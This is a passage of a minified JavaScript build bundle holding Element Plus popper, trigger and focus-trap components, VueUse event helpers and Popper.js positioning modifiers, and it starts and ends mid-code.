o=e[t];r[o[0]]=o[1]}return r}function _s(e){return e==null}function nO(e){return e===void 0}function rO(e,t,n,r){if(!Fo(e))return e;t=jo(t,e);for(var o=-1,i=t.length,s=i-1,a=e;a!=null&&++o<i;){var l=ms(t[o]),c=n;if(l==="__proto__"||l==="constructor"||l==="prototype")return e;if(o!=s){var f=a[l];c=r?r(f,l,a):void 0,c===void 0&&(c=Fo(f)?f:Fc(t[o+1])?[]:{})}ty(a,l,c),a=a[l]}return e}function oO(e,t,n){for(var r=-1,o=t.length,i={};++r<o;){var s=t[r],a=Gy(e,s);n(a,s)&&rO(i,jo(s,e),a)}return i}function iO(e,t){return oO(e,t,function(n,r){return tO(e,r)})}var sO=Zy(function(e,t){return e==null?{}:iO(e,t)});const aO=sO,Hc=e=>typeof e=="boolean",Bo=e=>typeof e=="number",xr=e=>typeof Element>"u"?!1:e instanceof Element;var lO=Object.defineProperty,cO=Object.defineProperties,uO=Object.getOwnPropertyDescriptors,Kc=Object.getOwnPropertySymbols,fO=Object.prototype.hasOwnProperty,dO=Object.prototype.propertyIsEnumerable,Wc=(e,t,n)=>t in e?lO(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,pO=(e,t)=>{for(var n in t||(t={}))fO.call(t,n)&&Wc(e,n,t[n]);if(Kc)for(var n of Kc(t))dO.call(t,n)&&Wc(e,n,t[n]);return e},hO=(e,t)=>cO(e,uO(t));function mO(e,t){var n;const r=rl();return _v(()=>{r.value=e()},hO(pO({},t),{flush:(n=t==null?void 0:t.flush)!=null?n:"sync"})),uo(r)}var qc;const Xe=typeof window<"u",gO=e=>typeof e=="string",zc=()=>{},_O=Xe&&((qc=window==null?void 0:window.navigator)==null?void 0:qc.userAgent)&&/iP(ad|hone|od)/.test(window.navigator.userAgent);function Gc(e){return typeof e=="function"?e():A(e)}function vO(e){return e}function Yc(e){return Ra()?(c_(e),!0):!1}function On(e){var t;const n=Gc(e);return(t=n==null?void 0:n.$el)!=null?t:n}const Qc=Xe?window:void 0;function vs(...e){let t,n,r,o;if(gO(e[0])||Array.isArray(e[0])?([n,r,o]=e,t=Qc):[t,n,r,o]=e,!t)return zc;Array.isArray(n)||(n=[n]),Array.isArray(r)||(r=[r]);const i=[],s=()=>{i.forEach(f=>f()),i.length=0},a=(f,u,p,_)=>(f.addEventListener(u,p,_),()=>f.removeEventListener(u,p,_)),l=me(()=>[On(t),Gc(o)],([f,u])=>{s(),f&&i.push(...n.flatMap(p=>r.map(_=>a(f,p,_,u))))},{immediate:!0,flush:"post"}),c=()=>{l(),s()};return Yc(c),c}let Jc=!1;function EO(e,t,n={}){const{window:r=Qc,ignore:o=[],capture:i=!0,detectIframe:s=!1}=n;if(!r)return;_O&&!Jc&&(Jc=!0,Array.from(r.document.body.children).forEach(p=>p.addEventListener("click",zc)));let a=!0;const l=p=>o.some(_=>{if(typeof _=="string")return Array.from(r.document.querySelectorAll(_)).some(v=>v===p.target||p.composedPath().includes(v));{const v=On(_);return v&&(p.target===v||p.composedPath().includes(v))}}),f=[vs(r,"click",p=>{const _=On(e);if(!(!_||_===p.target||p.composedPath().includes(_))){if(p.detail===0&&(a=!l(p)),!a){a=!0;return}t(p)}},{passive:!0,capture:i}),vs(r,"pointerdown",p=>{const _=On(e);_&&(a=!p.composedPath().includes(_)&&!l(p))},{passive:!0}),s&&vs(r,"blur",p=>{var _;const v=On(e);((_=r.document.activeElement)==null?void 0:_.tagName)==="IFRAME"&&!(v!=null&&v.contains(r.document.activeElement))&&t(p)})].filter(Boolean);return()=>f.forEach(p=>p())}const Zc=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},Xc="__vueuse_ssr_handlers__";Zc[Xc]=Zc[Xc]||{};var eu;(function(e){e.UP="UP",e.RIGHT="RIGHT",e.DOWN="DOWN",e.LEFT="LEFT",e.NONE="NONE"})(eu||(eu={}));var bO=Object.defineProperty,tu=Object.getOwnPropertySymbols,yO=Object.prototype.hasOwnProperty,OO=Object.prototype.propertyIsEnumerable,nu=(e,t,n)=>t in e?bO(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,TO=(e,t)=>{for(var n in t||(t={}))yO.call(t,n)&&nu(e,n,t[n]);if(tu)for(var n of tu(t))OO.call(t,n)&&nu(e,n,t[n]);return e};TO({linear:vO},{easeInSine:[.12,0,.39,0],easeOutSine:[.61,1,.88,1],easeInOutSine:[.37,0,.63,1],easeInQuad:[.11,0,.5,0],easeOutQuad:[.5,1,.89,1],easeInOutQuad:[.45,0,.55,1],easeInCubic:[.32,0,.67,0],easeOutCubic:[.33,1,.68,1],easeInOutCubic:[.65,0,.35,1],easeInQuart:[.5,0,.75,0],easeOutQuart:[.25,1,.5,1],easeInOutQuart:[.76,0,.24,1],easeInQuint:[.64,0,.78,0],easeOutQuint:[.22,1,.36,1],easeInOutQuint:[.83,0,.17,1],easeInExpo:[.7,0,.84,0],easeOutExpo:[.16,1,.3,1],easeInOutExpo:[.87,0,.13,1],easeInCirc:[.55,0,1,.45],easeOutCirc:[0,.55,.45,1],easeInOutCirc:[.85,0,.15,1],easeInBack:[.36,0,.66,-.56],easeOutBack:[.34,1.56,.64,1],easeInOutBack:[.68,-.6,.32,1.6]});class wO extends Error{constructor(t){super(t),this.name="ElementPlusError"}}function Uo(e,t){if({}.NODE_ENV!=="production"){const n=de(e)?new wO(`[${e}] ${t}`):e;console.warn(n)}}const ru={current:0},ou=le(0),NO=2e3,iu=Symbol("elZIndexContextKey"),CO=Symbol("zIndexContextKey"),SO=e=>{const t=Bn()?Ae(iu,ru):ru,n=e||(Bn()?Ae(CO,void 0):void 0),r=te(()=>{const s=A(n);return Bo(s)?s:NO}),o=te(()=>r.value+ou.value),i=()=>(t.current++,ou.value=t.current,o.value);return!Xe&&!Ae(iu)&&Uo("ZIndexInjection",`Looks like you are using server rendering, you must provide a z-index provider to ensure the hydration process to be succeed
usage: app.provide(ZINDEX_INJECTION_KEY, { current: 0 })`),{initialZIndex:r,currentZIndex:o,nextZIndex:i}},su="__epPropKey",he=e=>e,AO=e=>ne(e)&&!!e[su],Es=(e,t)=>{if(!ne(e)||AO(e))return e;const{values:n,required:r,default:o,type:i,validator:s}=e,l={type:i,required:!!r,validator:n||s?c=>{let f=!1,u=[];if(n&&(u=Array.from(n),X(e,"default")&&u.push(o),f||(f=u.includes(c))),s&&(f||(f=s(c))),!f&&u.length>0){const p=[...new Set(u)].map(_=>JSON.stringify(_)).join(", ");C(`Invalid prop: validation failed${t?` for prop "${t}"`:""}. Expected one of [${p}], got value ${JSON.stringify(c)}.`)}return f}:void 0,[su]:!0};return X(e,"default")&&(l.default=o),l},et=e=>gs(Object.entries(e).map(([t,n])=>[t,Es(n,t)]));var Tt=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n};const bs=(e,t)=>{if(e.install=n=>{for(const r of[e,...Object.values(t??{})])n.component(r.name,r)},t)for(const[n,r]of Object.entries(t))e[n]=r;return e},xO=et({ariaLabel:String,ariaOrientation:{type:String,values:["horizontal","vertical","undefined"]},ariaControls:String}),au=e=>aO(xO,e),lu=Symbol("formItemContextKey"),ys={prefix:Math.floor(Math.random()*1e4),current:0},DO=Symbol("elIdInjection"),cu=()=>Bn()?Ae(DO,ys):ys,IO=e=>{const t=cu();!Xe&&t===ys&&Uo("IdInjection",`Looks like you are using server rendering, you must provide a id provider to ensure the hydration process to be succeed
usage: app.provide(ID_INJECTION_KEY, {
  prefix: number,
  current: number,
})`);const n=as();return mO(()=>A(e)||`${n.value}-id-${t.prefix}-${t.current++}`)},Os=Symbol("popper"),uu=Symbol("popperContent"),fu=et({role:{type:String,values:["dialog","grid","group","listbox","menu","navigation","tooltip","tree"],default:"tooltip"}}),PO=Ne({...Ne({name:"ElPopper",inheritAttrs:!1}),props:fu,setup(e,{expose:t}){const n=e,r=le(),o=le(),i=le(),s=le(),a=te(()=>n.role),l={triggerRef:r,popperInstanceRef:o,contentRef:i,referenceRef:s,role:a};return t(l),dn(Os,l),(c,f)=>dt(c.$slots,"default")}});var $O=Tt(PO,[["__file","popper.vue"]]);const du=et({arrowOffset:{type:Number,default:5}}),RO=Ne({...Ne({name:"ElPopperArrow",inheritAttrs:!1}),props:du,setup(e,{expose:t}){const n=e,r=Nr("popper"),{arrowOffset:o,arrowRef:i,arrowStyle:s}=Ae(uu,void 0);return me(()=>n.arrowOffset,a=>{o.value=a}),ft(()=>{i.value=void 0}),t({arrowRef:i}),(a,l)=>(re(),Ie("span",{ref_key:"arrowRef",ref:i,class:_t(A(r).e("arrow")),style:$n(A(s)),"data-popper-arrow":""},null,6))}});var FO=Tt(RO,[["__file","arrow.vue"]]);const pu=et({virtualRef:{type:he(Object)},virtualTriggering:Boolean,onMouseenter:{type:he(Function)},onMouseleave:{type:he(Function)},onClick:{type:he(Function)},onKeydown:{type:he(Function)},onFocus:{type:he(Function)},onBlur:{type:he(Function)},onContextmenu:{type:he(Function)},id:String,open:Boolean}),hu=Symbol("elForwardRef"),MO=e=>{dn(hu,{setForwardRef:n=>{e.value=n}})},VO=e=>({mounted(t){e(t)},updated(t){e(t)},unmounted(){e(null)}}),mu=e=>{if(e.tabIndex>0||e.tabIndex===0&&e.getAttribute("tabIndex")!==null)return!0;if(e.tabIndex<0||e.hasAttribute("disabled")||e.getAttribute("aria-disabled")==="true")return!1;switch(e.nodeName){case"A":return!!e.href&&e.rel!=="ignore";case"INPUT":return!(e.type==="hidden"||e.type==="file");case"BUTTON":case"SELECT":case"TEXTAREA":return!0;default:return!1}},Ts="ElOnlyChild",LO=Ne({name:Ts,setup(e,{slots:t,attrs:n}){var r;const o=Ae(hu),i=VO((r=o==null?void 0:o.setForwardRef)!=null?r:ve);return()=>{var s;const a=(s=t.default)==null?void 0:s.call(t,n);if(!a)return null;if(a.length>1)return Uo(Ts,"requires exact only one valid child."),null;const l=gu(a);return l?Cl(Qe(l,n),[[i]]):(Uo(Ts,"no valid child node found"),null)}}});function gu(e){if(!e)return null;const t=e;for(const n of t){if(ne(n))switch(n.type){case Te:continue;case Ln:case"svg":return _u(n);case Me:return gu(n.children);default:return n}return _u(n)}return null}function _u(e){const t=Nr("only-child");return ce("span",{class:t.e("content")},[e])}const jO=Ne({...Ne({name:"ElPopperTrigger",inheritAttrs:!1}),props:pu,setup(e,{expose:t}){const n=e,{role:r,triggerRef:o}=Ae(Os,void 0);MO(o);const i=te(()=>a.value?n.id:void 0),s=te(()=>{if(r&&r.value==="tooltip")return n.open&&n.id?n.id:void 0}),a=te(()=>{if(r&&r.value!=="tooltip")return r.value}),l=te(()=>a.value?`${n.open}`:void 0);let c;const f=["onMouseenter","onMouseleave","onClick","onKeydown","onFocus","onBlur","onContextmenu"];return bt(()=>{me(()=>n.virtualRef,u=>{u&&(o.value=On(u))},{immediate:!0}),me(o,(u,p)=>{c==null||c(),c=void 0,xr(u)&&(f.forEach(_=>{var v;const h=n[_];h&&(u.addEventListener(_.slice(2).toLowerCase(),h),(v=p==null?void 0:p.removeEventListener)==null||v.call(p,_.slice(2).toLowerCase(),h))}),mu(u)&&(c=me([i,s,a,l],_=>{["aria-controls","aria-describedby","aria-haspopup","aria-expanded"].forEach((v,h)=>{_s(_[h])?u.removeAttribute(v):u.setAttribute(v,_[h])})},{immediate:!0}))),xr(p)&&mu(p)&&["aria-controls","aria-describedby","aria-haspopup","aria-expanded"].forEach(_=>p.removeAttribute(_))},{immediate:!0})}),ft(()=>{if(c==null||c(),c=void 0,o.value&&xr(o.value)){const u=o.value;f.forEach(p=>{const _=n[p];_&&u.removeEventListener(p.slice(2).toLowerCase(),_)}),o.value=void 0}}),t({triggerRef:o}),(u,p)=>u.virtualTriggering?Je("v-if",!0):(re(),Pe(A(LO),Po({key:0},u.$attrs,{"aria-controls":A(i),"aria-describedby":A(s),"aria-expanded":A(l),"aria-haspopup":A(a)}),{default:ze(()=>[dt(u.$slots,"default")]),_:3},16,["aria-controls","aria-describedby","aria-expanded","aria-haspopup"]))}});var BO=Tt(jO,[["__file","trigger.vue"]]);const ws="focus-trap.focus-after-trapped",Ns="focus-trap.focus-after-released",UO="focus-trap.focusout-prevented",vu={cancelable:!0,bubbles:!1},kO={cancelable:!0,bubbles:!1},Eu="focusAfterTrapped",bu="focusAfterReleased",HO=Symbol("elFocusTrap"),Cs=le(),ko=le(0),Ss=le(0);let Ho=0;const yu=e=>{const t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:r=>{const o=r.tagName==="INPUT"&&r.type==="hidden";return r.disabled||r.hidden||o?NodeFilter.FILTER_SKIP:r.tabIndex>=0||r===document.activeElement?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t},Ou=(e,t)=>{for(const n of e)if(!KO(n,t))return n},KO=(e,t)=>{if({}.NODE_ENV==="test")return!1;if(getComputedStyle(e).visibility==="hidden")return!0;for(;e;){if(t&&e===t)return!1;if(getComputedStyle(e).display==="none")return!0;e=e.parentElement}return!1},WO=e=>{const t=yu(e),n=Ou(t,e),r=Ou(t.reverse(),e);return[n,r]},qO=e=>e instanceof HTMLInputElement&&"select"in e,Kt=(e,t)=>{if(e&&e.focus){const n=document.activeElement;e.focus({preventScroll:!0}),Ss.value=window.performance.now(),e!==n&&qO(e)&&t&&e.select()}};function Tu(e,t){const n=[...e],r=e.indexOf(t);return r!==-1&&n.splice(r,1),n}const zO=()=>{let e=[];return{push:r=>{const o=e[0];o&&r!==o&&o.pause(),e=Tu(e,r),e.unshift(r)},remove:r=>{var o,i;e=Tu(e,r),(i=(o=e[0])==null?void 0:o.resume)==null||i.call(o)}}},GO=(e,t=!1)=>{const n=document.activeElement;for(const r of e)if(Kt(r,t),document.activeElement!==n)return},wu=zO(),YO=()=>ko.value>Ss.value,Ko=()=>{Cs.value="pointer",ko.value=window.performance.now()},Nu=()=>{Cs.value="keyboard",ko.value=window.performance.now()},QO=()=>(bt(()=>{Ho===0&&(document.addEventListener("mousedown",Ko),document.addEventListener("touchstart",Ko),document.addEventListener("keydown",Nu)),Ho++}),ft(()=>{Ho--,Ho<=0&&(document.removeEventListener("mousedown",Ko),document.removeEventListener("touchstart",Ko),document.removeEventListener("keydown",Nu))}),{focusReason:Cs,lastUserFocusTimestamp:ko,lastAutomatedFocusTimestamp:Ss}),Wo=e=>new CustomEvent(UO,{...kO,detail:e}),Dr={tab:"Tab",enter:"Enter",space:"Space",left:"ArrowLeft",up:"ArrowUp",right:"ArrowRight",down:"ArrowDown",esc:"Escape",delete:"Delete",backspace:"Backspace",numpadEnter:"NumpadEnter",pageUp:"PageUp",pageDown:"PageDown",home:"Home",end:"End"};let Kn=[];const Cu=e=>{e.code===Dr.esc&&Kn.forEach(t=>t(e))},JO=e=>{bt(()=>{Kn.length===0&&document.addEventListener("keydown",Cu),Xe&&Kn.push(e)}),ft(()=>{Kn=Kn.filter(t=>t!==e),Kn.length===0&&Xe&&document.removeEventListener("keydown",Cu)})},ZO=Ne({name:"ElFocusTrap",inheritAttrs:!1,props:{loop:Boolean,trapped:Boolean,focusTrapEl:Object,focusStartEl:{type:[Object,String],default:"first"}},emits:[Eu,bu,"focusin","focusout","focusout-prevented","release-requested"],setup(e,{emit:t}){const n=le();let r,o;const{focusReason:i}=QO();JO(v=>{e.trapped&&!s.paused&&t("release-requested",v)});const s={paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}},a=v=>{if(!e.loop&&!e.trapped||s.paused)return;const{code:h,altKey:E,ctrlKey:m,metaKey:R,currentTarget:$,shiftKey:x}=v,{loop:y}=e,H=h===Dr.tab&&!E&&!m&&!R,F=document.activeElement;if(H&&F){const D=$,[j,k]=WO(D);if(j&&k){if(!x&&F===k){const w=Wo({focusReason:i.value});t("focusout-prevented",w),w.defaultPrevented||(v.preventDefault(),y&&Kt(j,!0))}else if(x&&[j,D].includes(F)){const w=Wo({focusReason:i.value});t("focusout-prevented",w),w.defaultPrevented||(v.preventDefault(),y&&Kt(k,!0))}}else if(F===D){const w=Wo({focusReason:i.value});t("focusout-prevented",w),w.defaultPrevented||v.preventDefault()}}};dn(HO,{focusTrapRef:n,onKeydown:a}),me(()=>e.focusTrapEl,v=>{v&&(n.value=v)},{immediate:!0}),me([n],([v],[h])=>{v&&(v.addEventListener("keydown",a),v.addEventListener("focusin",f),v.addEventListener("focusout",u)),h&&(h.removeEventListener("keydown",a),h.removeEventListener("focusin",f),h.removeEventListener("focusout",u))});const l=v=>{t(Eu,v)},c=v=>t(bu,v),f=v=>{const h=A(n);if(!h)return;const E=v.target,m=v.relatedTarget,R=E&&h.contains(E);e.trapped||m&&h.contains(m)||(r=m),R&&t("focusin",v),!s.paused&&e.trapped&&(R?o=E:Kt(o,!0))},u=v=>{const h=A(n);if(!(s.paused||!h))if(e.trapped){const E=v.relatedTarget;!_s(E)&&!h.contains(E)&&setTimeout(()=>{if(!s.paused&&e.trapped){const m=Wo({focusReason:i.value});t("focusout-prevented",m),m.defaultPrevented||Kt(o,!0)}},0)}else{const E=v.target;E&&h.contains(E)||t("focusout",v)}};async function p(){await wi();const v=A(n);if(v){wu.push(s);const h=v.contains(document.activeElement)?r:document.activeElement;if(r=h,!v.contains(h)){const m=new Event(ws,vu);v.addEventListener(ws,l),v.dispatchEvent(m),m.defaultPrevented||wi(()=>{let R=e.focusStartEl;de(R)||(Kt(R),document.activeElement!==R&&(R="first")),R==="first"&&GO(yu(v),!0),(document.activeElement===h||R==="container")&&Kt(v)})}}}function _(){const v=A(n);if(v){v.removeEventListener(ws,l);const h=new CustomEvent(Ns,{...vu,detail:{focusReason:i.value}});v.addEventListener(Ns,c),v.dispatchEvent(h),!h.defaultPrevented&&(i.value=="keyboard"||!YO()||v.contains(document.activeElement))&&Kt(r??document.body),v.removeEventListener(Ns,c),wu.remove(s)}}return bt(()=>{e.trapped&&p(),me(()=>e.trapped,v=>{v?p():_()})}),ft(()=>{e.trapped&&_(),n.value&&(n.value.removeEventListener("keydown",a),n.value.removeEventListener("focusin",f),n.value.removeEventListener("focusout",u),n.value=void 0)}),{onKeydown:a}}});function XO(e,t,n,r,o,i){return dt(e.$slots,"default",{handleKeydown:e.onKeydown})}var eT=Tt(ZO,[["render",XO],["__file","focus-trap.vue"]]),Ve="top",He="bottom",Ke="right",Le="left",As="auto",Ir=[Ve,He,Ke,Le],Wn="start",Pr="end",tT="clippingParents",Su="viewport",$r="popper",nT="reference",Au=Ir.reduce(function(e,t){return e.concat([t+"-"+Wn,t+"-"+Pr])},[]),xs=[].concat(Ir,[As]).reduce(function(e,t){return e.concat([t,t+"-"+Wn,t+"-"+Pr])},[]),rT="beforeRead",oT="read",iT="afterRead",sT="beforeMain",aT="main",lT="afterMain",cT="beforeWrite",uT="write",fT="afterWrite",dT=[rT,oT,iT,sT,aT,lT,cT,uT,fT];function ht(e){return e?(e.nodeName||"").toLowerCase():null}function tt(e){if(e==null)return window;if(e.toString()!=="[object Window]"){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function qn(e){var t=tt(e).Element;return e instanceof t||e instanceof Element}function We(e){var t=tt(e).HTMLElement;return e instanceof t||e instanceof HTMLElement}function Ds(e){if(typeof ShadowRoot>"u")return!1;var t=tt(e).ShadowRoot;return e instanceof t||e instanceof ShadowRoot}function pT(e){var t=e.state;Object.keys(t.elements).forEach(function(n){var r=t.styles[n]||{},o=t.attributes[n]||{},i=t.elements[n];!We(i)||!ht(i)||(Object.assign(i.style,r),Object.keys(o).forEach(function(s){var a=o[s];a===!1?i.removeAttribute(s):i.setAttribute(s,a===!0?"":a)}))})}function hT(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach(function(r){var o=t.elements[r],i=t.attributes[r]||{},s=Object.keys(t.styles.hasOwnProperty(r)?t.styles[r]:n[r]),a=s.reduce(function(l,c){return l[c]="",l},{});!We(o)||!ht(o)||(Object.assign(o.style,a),Object.keys(i).forEach(function(l){o.removeAttribute(l)}))})}}var xu={name:"applyStyles",enabled:!0,phase:"write",fn:pT,effect:hT,requires:["computeStyles"]};function mt(e){return e.split("-")[0]}var Tn=Math.max,qo=Math.min,zn=Math.round;function Gn(e,t){t===void 0&&(t=!1);var n=e.getBoundingClientRect(),r=1,o=1;if(We(e)&&t){var i=e.offsetHeight,s=e.offsetWidth;s>0&&(r=zn(n.width)/s||1),i>0&&(o=zn(n.height)/i||1)}return{width:n.width/r,height:n.height/o,top:n.top/o,right:n.right/r,bottom:n.bottom/o,left:n.left/r,x:n.left/r,y:n.top/o}}function Is(e){var t=Gn(e),n=e.offsetWidth,r=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-r)<=1&&(r=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:r}}function Du(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&Ds(n)){var r=t;do{if(r&&e.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function wt(e){return tt(e).getComputedStyle(e)}function mT(e){return["table","td","th"].indexOf(ht(e))>=0}function Wt(e){return((qn(e)?e.ownerDocument:e.document)||window.document).documentElement}function zo(e){return ht(e)==="html"?e:e.assignedSlot||e.parentNode||(Ds(e)?e.host:null)||Wt(e)}function Iu(e){return!We(e)||wt(e).position==="fixed"?null:e.offsetParent}function gT(e){var t=navigator.userAgent.toLowerCase().indexOf("firefox")!==-1,n=navigator.userAgent.indexOf("Trident")!==-1;if(n&&We(e)){var r=wt(e);if(r.position==="fixed")return null}var o=zo(e);for(Ds(o)&&(o=o.host);We(o)&&["html","body"].indexOf(ht(o))<0;){var i=wt(o);if(i.transform!=="none"||i.perspective!=="none"||i.contain==="paint"||["transform","perspective"].indexOf(i.willChange)!==-1||t&&i.willChange==="filter"||t&&i.filter&&i.filter!=="none")return o;o=o.parentNode}return null}function Rr(e){for(var t=tt(e),n=Iu(e);n&&mT(n)&&wt(n).position==="static";)n=Iu(n);return n&&(ht(n)==="html"||ht(n)==="body"&&wt(n).position==="static")?t:n||gT(e)||t}function Ps(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function Fr(e,t,n){return Tn(e,qo(t,n))}function _T(e,t,n){var r=Fr(e,t,n);return r>n?n:r}function Pu(){return{top:0,right:0,bottom:0,left:0}}function $u(e){return Object.assign({},Pu(),e)}function Ru(e,t){return t.reduce(function(n,r){return n[r]=e,n},{})}var vT=function(e,t){return e=typeof e=="function"?e(Object.assign({},t.rects,{placement:t.placement})):e,$u(typeof e!="number"?e:Ru(e,Ir))};function ET(e){var t,n=e.state,r=e.name,o=e.options,i=n.elements.arrow,s=n.modifiersData.popperOffsets,a=mt(n.placement),l=Ps(a),c=[Le,Ke].indexOf(a)>=0,f=c?"height":"width";if(!(!i||!s)){var u=vT(o.padding,n),p=Is(i),_=l==="y"?Ve:Le,v=l==="y"?He:Ke,h=n.rects.reference[f]+n.rects.reference[l]-s[l]-n.rects.popper[f],E=s[l]-n.rects.reference[l],m=Rr(i),R=m?l==="y"?m.clientHeight||0:m.clientWidth||0:0,$=h/2-E/2,x=u[_],y=R-p[f]-u[v],H=R/2-p[f]/2+$,F=Fr(x,H,y),D=l;n.modifiersData[r]=(t={},t[D]=F,t.centerOffset=F-H,t)}}function bT(e){var t=e.state,n=e.options,r=n.element,o=r===void 0?"[data-popper-arrow]":r;o!=null&&(typeof o=="string"&&(o=t.elements.popper.querySelector(o),!o)||!Du(t.elements.popper,o)||(t.elements.arrow=o))}var yT={name:"arrow",enabled:!0,phase:"main",fn:ET,effect:bT,requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function Yn(e){return e.split("-")[1]}var OT={top:"auto",right:"auto",bottom:"auto",left:"auto"};function TT(e){var t=e.x,n=e.y,r=window,o=r.devicePixelRatio||1;return{x:zn(t*o)/o||0,y:zn(n*o)/o||0}}function Fu(e){var t,n=e.popper,r=e.popperRect,o=e.placement,i=e.variation,s=e.offsets,a=e.position,l=e.gpuAcceleration,c=e.adaptive,f=e.roundOffsets,u=e.isFixed,p=s.x,_=p===void 0?0:p,v=s.y,h=v===void 0?0:v,E=typeof f=="function"?f({x:_,y:h}):{x:_,y:h};_=E.x,h=E.y;var m=s.hasOwnProperty("x"),R=s.hasOwnProperty("y"),$=Le,x=Ve,y=window;if(c){var H=Rr(n),F="clientHeight",D="clientWidth";if(H===tt(n)&&(H=Wt(n),wt(H).position!=="static"&&a==="absolute"&&(F="scrollHeight",D="scrollWidth")),H=H,o===Ve||(o===Le||o===Ke)&&i===Pr){x=He;var j=u&&H===y&&y.visualViewport?y.visualViewport.height:H[F];h-=j-r.height,h*=l?1:-1}if(o===Le||(o===Ve||o===He)&&i===Pr){$=Ke;var k=u&&H===y&&y.visualViewport?y.visualViewport.width:H[D];_-=k-r.width,_*=l?1:-1}}var V=Object.assign({position:a},c&&OT),w=f===!0?TT({x:_,y:h}):{x:_,y:h};if(_=w.x,h=w.y,l){var Y;return Object.assign({},V,(Y={},Y[x]=R?"0":"",Y[$]=m?"0":"",Y.transform=(y.devicePixelRatio||1)<=1?"translate("+_+"px, "+h+"px)":"translate3d("+_+"px, "+h+"px, 0)",Y))}return Object.assign({},V,(t={},t[x]=R?h+"px":"",t[$]=m?_+"px":"",t.transform="",t))}function wT(e){var t=e.state,n=e.options,r=n.gpuAcceleration,o=r===void 0?!0:r,i=n.adaptive,s=i===void 0?!0:i,a=n.roundOffsets,l=a===void 0?!0:a,c={placement:mt(t.placement),variation:Yn(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:o,isFixed:t.options.strategy==="fixed"};t.modifiersData.popperOffsets!=null&&(t.styles.popper=Object.assign({},t.styles.popper,Fu(Object.assign({},c,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:s,roundOffsets:l})))),t.modifiersData.arrow!=null&&(t.styles.arrow=Object.assign({},t.styles.arrow,Fu(Object.assign({},c,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})}var Mu={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:wT,data:{}},Go={passive:!0};function NT(e){var t=e.state,n=e.instance,r=e.options,o=r.scroll,i=o===void 0?!0:o,s=r.resize,a=s===void 0?!0:s,l=tt(t.elements.popper),c=[].concat(t.scrollParents.reference,t.scrollParents.popper);return i&&c.forEach(function(f){f.addEventListener("scroll",n.update,Go)}),a&&l.addEventListener("resize",n.update,Go),function(){i&&c.forEach(function(f){f.removeEventListener("scroll",n.update,Go)}),a&&l.removeEventListener("resize",n.update,Go)}}var Vu={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:NT,data:{}},CT={left:"right",right:"left",bottom:"top",top:"bottom"};function Yo(e){return e.replace(/left|right|bottom|top/g,function(t){return CT[t]})}var ST={start:"end",end:"start"};function Lu(e){return e.replace(/start|end/g,function(t){return ST[t]})}function $s(e){var t=tt(e),n=t.pageXOffset,r=t.pageYOffset;return{scrollLeft:n,scrollTop:r}}function Rs(e){return Gn(Wt(e)).left+$s(e).scrollLeft}function AT(e){var t=tt(e),n=Wt(e),r=t.visualViewport,o=n.clientWidth,i=n.clientHeight,s=0,a=0;return r&&(o=r.width,i=r.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(s=r.offsetLeft,a=r.offsetTop)),{width:o,height:i,x:s+Rs(e),y:a}}function xT(e){var t,n=Wt(e),r=$s(e),o=(t=e.ownerDocument)==null?void 0:t.body,i=Tn(n.scrollWidth,n.clientWidth,o?o.scrollWidth:0,o?o.clientWidth:0),s=Tn(n.scrollHeight,n.clientHeight,o?o.scrollHeight:0,o?o.clientHeight:0),a=-r.scrollLeft+Rs(e),l=-r.scrollTop;return wt(o||n).direction==="rtl"&&(a+=Tn(n.clientWidth,o?o.clientWidth:0)-i),{width:i,height:s,x:a,y:l}}function Fs(e){var t=wt(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+r)}function ju(e){return["html","body","#document"].indexOf(ht(e))>=0?e.ownerDocument.body:We(e)&&Fs(e)?e:ju(zo(e))}function Mr(e,t){var n;t===void 0&&(t=[]);var r=ju(e),o=r===((n=e.ownerDocument)==null?void 0:n.body),i=tt(r),s=o?[i].concat(i.visualViewport||[],Fs(r)?r:[]):r,a=t.concat(s);return o?a:a.concat(Mr(zo(s)))}function Ms(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function DT(e){var t=Gn(e);return t.top=t.top+e.clientTop,t.left=t.left+e.clientLeft,t.bottom=t.top+e.clientHeight,t.right=t.left+e.clientWidth,t.width=e.clientWidth,t.height=e.clientHeight,t.x=t.left,t.y=t.top,t}function Bu(e,t){return t===Su?Ms(AT(e)):qn(t)?DT(t):Ms(xT(Wt(e)))}function IT(e){var t=Mr(zo(e)),n=["absolute","fixed"].indexOf(wt(e).position)>=0,r=n&&We(e)?Rr(e):e;return qn(r)?t.filter(function(o){return qn(o)&&Du(o,r)&&ht(o)!=="body"}):[]}function PT(e,t,n){var r=t==="clippingParents"?IT(e):[].concat(t),o=[].concat(r,[n]),i=o[0],s=o.reduce(function(a,l){var c=Bu(e,l);return a.top=Tn(c.top,a.top),a.right=qo(c.right,a.right),a.bottom=qo(c.bottom,a.bottom),a.left=Tn(c.left,a.left),a},Bu(e,i));return 